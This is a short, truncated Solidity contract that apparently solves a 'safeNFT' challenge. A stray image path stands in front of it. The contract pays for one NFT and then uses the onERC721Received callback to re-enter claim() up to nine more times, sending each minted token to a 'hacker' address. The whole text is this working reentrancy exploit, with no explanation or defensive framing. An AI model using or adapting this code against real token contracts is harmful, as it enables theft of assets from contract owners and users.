 contract att{
safeNFT nft;
uint256 times;
address hacker = msg.sender;
function at(safeNFT _nft)public payable{
nft = _nft;
nft.buyNFT{value : 0.01 ether}();
nft.claim();
}
function onERC721Received(
address operator,
address from,
uint256 tokenId,
bytes calldata data
) external returns (bytes4){
if(times<9){
times +=1 ;
nft.claim();
}
nft.transferFrom(address(this),hacker,tokenId);
return this.onERC721Received.selector;